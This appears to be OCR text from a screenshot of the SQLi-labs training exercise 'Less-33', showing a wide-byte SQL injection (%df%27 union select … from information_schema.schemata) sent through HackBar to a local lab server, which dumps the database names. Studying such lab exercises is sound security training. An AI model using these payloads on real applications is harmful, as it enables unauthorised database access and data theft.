 Less-32 **Bypass addslashes(
192.168.2.66/sqli/Less-33/?id=0%20%df%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schem
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='0 �\' union select 1,2,group_concat(schema_name) from information_schema.schemata -- '
LIMIT 0,1
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 0 �\' union select 1,2,group_concat(schema_name) from information_schema.schemata --
The Query String you input in Hex becomes :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-33/?id=0 %df' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All